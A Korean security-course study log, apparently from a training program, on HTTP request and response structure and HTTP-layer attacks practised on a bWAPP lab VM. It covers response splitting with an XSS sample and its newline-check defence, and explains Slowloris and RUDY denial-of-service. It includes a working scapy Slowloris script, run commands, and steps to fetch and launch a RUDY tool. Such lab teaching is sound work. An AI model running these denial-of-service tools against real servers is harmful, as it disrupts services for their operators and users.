[SK shieldus Rookies 19기][시스템/네트워크 보안 기술] 6일차
HTTP(HyperText Transfer Protocol)
요청/응답 구조
Stateless ⇒ 요청과 요청 간의 관계를 알 수 없다. ⇒ 보완하기 위해 Cookie, Session 개념이 등장
↳ ⇐ 개행 문자를 의미(= CR + LF = 0d 0a)
$ nc bee.box 80				⇐ bee.box 서버의 80 포트로 연결
GET /index.html HTTP/1.0↳			⇐ 요청 시작
Host: bee.box:80↳				⇐ 요청 헤더 시작
Accept: text/html↳
Accept-Language: en-US,en↳
Accept-Encoding: gzip, deflate↳
↳						⇐ 요청 헤더 끝 → GET 방식이므로 요청 본문이 생략
HTTP/1.1 200 OK↳				⇐ 응답 시작
Date: Thu, 28 Mar 2024 00:39:39 GMT↳	⇐ 응답 헤더 시작
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g↳
Last-Modified: Sun, 02 Nov 2014 18:20:24 GMT↳
ETag: "ccb16-24c-506e4489b4a00"↳
Accept-Ranges: bytes↳
Content-Length: 588↳
Connection: close↳
Content-Type: text/html↳
↳						⇐ 응답 헤더 끝
<!DOCTYPE html>				⇐ 응답 본문 시작
<html>

<body>

<h1>bWAPP, an extremely buggy web app !</h1>
						⇐ Content-Length의 값 만큼의 응답 본문
응답 헤더의 구조를 이용한 공격 ⇒ HTTP 응답분할
외부 입력값에 개행문자 포함 여부를 확인하지 않고 응답 헤더의 값으로 사용하는 경우 응답 여러 개로 분리되어 전달되는 현상
→ 추가로 생성된 응답 본문에 악성 코드를 삽입하여 클라이언트로 전달 실행할 수 있음
HTTP/1.1 200 OK↳
Date: Thu, 28 Mar 2024 00:39:39 GMT↳	⇐ 응답 헤더로 브라우져가 응답 본문을 해석할 때 또는 다음 요청 시 참고
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g↳
Last-Modified: Sun, 02 Nov 2014 18:20:24 GMT↳
ETag: "ccb16-24c-506e4489b4a00"↳
Set-Cookie: name=honggildong;↳
↳						⇐ 첫번째 응답 헤더가 끝
<script>alert('xss')</script>↳		⇐ 첫번째 응답 본문 → 추가된 본문에 실행 가능한 코드를 삽입
HTTP/1.1 200 OK↳				⇐ 두번째 응답 시작
Accept-Ranges: bytes↳
Content-Length: 588↳
Connection: close↳
Content-Type: text/html↳
↳						⇐ 두번째 응답 헤더가 끝
<!DOCTYPE html>				⇐ 응답 본문으로 브라우져를 통해서 보여지는 부분(= 실행되는 부분)
<html>

<body>

<h1>bWAPP, an extremely buggy web app !</h1>


HTTP 응답분할을 방어하기 위해서는 외부 입력값에 개행문자 포함 여부를 확인하고 응답 헤더의 값으로 사용
                                                                              ~~~~~~~~~~~~~~~~~~~~~~~
                       1) 리다이렉션 주소 → Location 응답 헤더의 값
                       2) 쿠키 값 → Set-Cookie 응답헤 더의 값
                       3) 파일 다운로드 기능을 구현할 때 다운로드 파일명 → Content-Disposition 응답 헤더의 값
                          예) response['Content-Disposition'] = 'attachment; filename="파일명"'
요청 구조를 이용한 공격 기법
GET /index.html HTTP/1.0↳
Host: bee.box:80↳
Accept: text/html↳
Accept-Language: en-US,en↳
Accept-Encoding: gzip, deflate↳
↳					⇐ 요청 헤더의 끝은 개행 문자가 두 번 연속나오는 것을 알 수 있음
Frame 50: 759 bytes on wire (6072 bits), 759 bytes captured (6072 bits) on interface eth0, id 0
Ethernet II, Src: VMware_ca:54:d8 (00:0c:29:ca:54:d8), Dst: VMware_3e:ba:70 (00:0c:29:3e:ba:70)
Internet Protocol Version 4, Src: kali.linux (192.168.40.129), Dst: bee.box (192.168.40.130)
Transmission Control Protocol, Src Port: 57220 (57220), Dst Port: http (80), Seq: 1, Ack: 1, Len: 693
Hypertext Transfer Protocol
    POST /bWAPP/login.php HTTP/1.1\r\n			⇐ 요청 본문에 서버로 전달하는 내용(데이터)가 있음
    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n
    Content-Type: application/x-www-form-urlencoded\r\n	⇐ 요청 본문의 인코딩 방법
    Content-Length: 52\r\n					⇐ 요청 본문의 크기
    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
    \r\n							⇐ 요청 헤더의 끝
    [Full request URI: http://bee.box/bWAPP/login.php]
    [HTTP request 1/1]
    [Response in frame: 52]
    File Data: 52 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded	⇐ 요청 본문
    Form item: "login" = "bee"
    Form item: "password" = "1234"
    Form item: "security_level" = "0"
    Form item: "form" = "submit"
슬로로리스 공격(Slowloris Attack)
HTTP 요청 헤더의 끝이 한 줄 띄우는 것(개행 문자가 두 번 연속해서 나오는 것)을 이용한 공격
요청 헤더를 끝내지 않고 의미 없는 헤더를 지속적으로 보내는 공격
만약, 클라이언트가 서버에게 아래와 같은 요청을 전달하면
    POST /bWAPP/login.php HTTP/1.1\r\n
    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n
    Content-Type: application/x-www-form-urlencoded\r\n	⇐ 요청 본문의 인코딩 방법
    Content-Length: 52\r\n					⇐ 요청 본문의 크기
    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
전달되지 않은 요청이 있는 것을 판단하고 일정 시간 남은 요청이 들어오기를 대기
    POST /bWAPP/login.php HTTP/1.1\r\n
    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n
    Content-Type: application/x-www-form-urlencoded\r\n
    Content-Length: 52\r\n
    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
    x-header: a\r\n				⇐ 아무런 의미가 없는 헤더를 전달해서 서버가 다시 기다리게 만듦
RUDY attack = HTTP POST attack
R-U-Dead-Yet
HTTP POST 요청 시 Content-Length 헤더의 값을 크게 설정해서 전송하고 요청 본문의 데이터를 일정한 간격으로 한 문자씩 전송해서 서비스를 방해
서버는 한 세션 당 Content-Length * Interval 초 만큼의 시간 지연이 발생
    POST /bWAPP/login.php HTTP/1.1\r\n
    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n
    Content-Type: application/x-www-form-urlencoded\r\n
    Content-Length: 52\r\n
    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
    \r\n
    login=bee&password=1234&security_level=0&form=submit	⇐ 요청 본문 ⇒ Content-Length 헤더의 값만 설정
만약 공격자 Content-Length 요청 헤더의 값을 아주 큰 값으로 설정하고 요청 본문의 내용을 작은 값은 값으로 설정
    POST /bWAPP/login.php HTTP/1.1\r\n
    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n
    Content-Type: application/x-www-form-urlencoded\r\n
    Content-Length: 5200\r\n
    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
    \r\n
    login=bee&password=1234&security_level=0&form=submit	⇐ 서버는 일정 시간 동안 Content-Length 크기 만큼의 데이터가
								   들어오기를 대기
netstat(network statistics)
전송 제어 프로토콜, 라우팅 테이블, 수많은 네트워크 인터페이스(네트워크 인터페이스 컨트롤러 또는 소프트웨어 정의 네트워크 인터페이스), 네트워크 프로토콜 통계를 위한 네트워크 연결을 보여주는 명령 줄 도구

CLOSED : No connection is active or ongoing
- LISTEN : The server is waiting to enter the call
- SYN_RECV : A connection request has arrived, waiting for confirmation
- SYN_SENT : The app has started, open a connection
- ESTABLISHED : Normal data transfer status
- FIN_WAIT1 : The app says it has been done
- FIN_WAIT2 : The other side has agreed to release
- ITMED_WAIT : Waiting for all packets to die
- CLOSING : Both sides try to close at the same time
- TIME_WAIT : The other side has been initialized with a release
- LAST_ACK : Wait for all packets to die
Slowloris attack 실습
#1 beebox 가상머신에서 네트워크 상태를 확인
bee@bee-box:~$ netstat -pant
                        ~~~~
                        p : 해당 프로토콜을 사용하고 있는 프로그램을 표시
                        a : 모든 연결 및 수신 대기 포트 표시
                        n : 주소나 포트 형식을 숫자로 표시
                        t : TCP로 연결된 포트를 표시

(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:512             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:513             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:514             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9443            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:3306            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5901            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:8080            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:3632            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:6001            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:21              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9080            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:25              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:666             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:8443            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:445             0.0.0.0:*               LISTEN      -
tcp6       0      0 :::6001                 :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -


bee@bee-box:~$ watch "netstat -pant"
               ~~~~~~~~~~~~~~~~~~~~~
               1초 주기로 해당 명령어를 실행
#2 kali 가상머신에서 beebox 가상머신으로 접속했을 때 네트워크 상태를 확인 ⇒ 연결 부터 연결 해제 까지 상태가 바뀌는 것을 화인
#3 kali 가상머신에서 slowloris.py 파일을 생성
$ code slowloris.py
import sys
from scapy.all import *

# 사용법
# python3 slowloris.py TARGET_IP TARGET_PORT NO_OF_GETS

# 매개변수 개수를 체크
if len(sys.argv) != 4:
    print("Invalid Parameter")
    sys.exit(1)

# 매개변수의 값을 지역변수에 할당
target_ip = sys.argv[1]
target_port = int(sys.argv[2])
no_of_gets = int(sys.argv[3])

# IP 생성
ip = IP()
ip.dst = target_ip

# NO_OF_GETS 매개변수의 값 크기 만큼의 GET 요청을 전송
for s in range(no_of_gets):
    # TCP 생성
    tcp = TCP()
    tcp.sport = RandNum(1024, 65535)
    tcp.dport = target_port
    tcp.flags = 'S'

    # SYN 패킷을 전달하고 SYN/ACK를 수신
    syn = ip / tcp
    syn_ack = sr1(syn)

    # GET 요청을 생성
    # 요청 헤더의 끝을 의미하는 개행문자가 누락되어 있음
    get = f"GET / HTTP/1.1\r\nHost: {target_ip} "

    # GET 페이로드를 가지고 있는 ACK 패킷을 생성
    ack_get = ip                        \
        / TCP(sport=syn_ack[TCP].dport, \
              dport=syn_ack[TCP].sport, \
              flags='A',                \
              seq=syn_ack[TCP].ack,     \
              ack=syn_ack[TCP].seq + 1) \
        / get

    # 패킷 정보 출력하고 서버로 전달
    print(ack_get.summary())
    sr1(ack_get)
#4 프로그램을 실행하고 패킷 정보, 웹 서버 상태 정보, 네트워크 상태 정보를 확인
$ sudo python3 slowloris.py bee.box 80 1000


RUDY attack = HTTP POST attack 실습
참고 ⇒ https://github.com/SergiDelta/rudy
#1 kali 가상머신에서 소스코드를 git clone
$ cd 							⇐ 사용자 홈 디렉터리로 이동
$ git clone https://github.com/SergiDelta/rudy	⇐ 원격 레파지터리의 코드를 로컬로 복사
$ cd rudy
$ ls -l
total 32
-rw-r--r-- 1 kali kali  1076 Mar 27 23:42 LICENSE
-rw-r--r-- 1 kali kali  2272 Mar 27 23:42 README.md
-rw-r--r-- 1 kali kali 21862 Mar 27 23:42 rudy.py
#2 kali 가상머신에서 소스코드를 실행
$ python3 rudy.py http://bee.box:80네트워크 상태를 확인하면 특정 호스트의 다수 포트와 연결이 유지되는 것을 확인
